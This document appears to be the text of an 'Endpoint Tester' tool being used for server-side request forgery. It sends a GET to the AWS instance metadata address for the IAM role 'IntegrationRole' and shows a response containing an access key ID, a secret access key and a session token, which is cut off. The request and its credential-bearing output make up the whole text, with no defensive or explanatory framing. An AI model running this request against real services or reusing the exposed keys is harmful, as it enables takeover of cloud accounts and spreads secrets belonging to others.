 Endpoint Tester
Endpoint URL
http://169.254.169.254/latest/meta-data/iam/security-credentials/IntegrationRole
Method
GET
Headers
{"X-aws-ec2-metadata-token": "AQAAAJOjJNlmZ2Jz9f3tKpAzMlJg-XdEF374lsV0in1zUQoJvYuHWw=="}
Body
{"key": "value"}
Send
{ "response_code": 200, "response_text": "{\n \"Code\" : \"Success\",\n \"LastUpdated\" :
\"2025-06-30T18:23:00Z\",\n \"Type\" : \"AWS-HMAC\",\n \"AccessKeyId\" : \"ASIAXYKJVV3XKHOPN2TZ\",\n
\"SecretAccessKey\" : \"JDHf/Dp9a0K1wKIcNYhFkw2C6y5ZwND0r9WJeDZx\",\n \"Token\" :
\"IQoJb3JpZ2luX2VjEMv//////////
wEaCXVzLWVhc3QtMSJHMEUCIHBpbtREE1xtVemu0JNCQVj6RiSh9JWjesigPtOX7Xl8AiEAsjpGWKdt060hfI3hf0rLYrG1aKmlQ7fmELJGAKb
xztIqxAUIxP//////////ARAAGgw1MzMyNjczMjg3NTAiDEaO5WZ6DcawYWPTVCqYBeddJCQ4xVDMmv3GTtiiPI//
qzS9DrEMAQ6S2bh3gbUg4pjh9OR4decTHq/u3rwWt4QniaqJbnXIq6l0/mX9yWUB4Xn8E/
wq9aj8T5rIxn3T1Q+mAt36MgjWvH8zqBJHkMC8lZ2MZQqSv8ELOjlrB2emyvKoCOrzDZNHd2W/
oOIatVxEaypPGI5dou3qNZUO/1hAEk7rSE+i/iVn5JURjj7CK9As9TiH6SKnvrcY6bEMNCBiPxhO2jmILIYA+6F/Rdl/
At6ZAnyCh5riiSxUYQ9kwBjsY5agb9FFCunf2+Iu+j1m50BLuCLEe3KJmaBKxqDwDIrlJ79s1fSCrInSlhMddrEAKTC4u+myhtPGuIDyQEtUG9
Rlcm5Roj0aFdt2GEoLl3cdjo+GkmTxCh5K8E3xN9rxUthOlIzX/iMOeFPVlCP16Dkbv75+M/
VWtQ2NpPy6+uiwesQKoHxW3qjOxIhTUN68VVi6j+t1+3UyrNlcs5vZoXRLRdmSz+/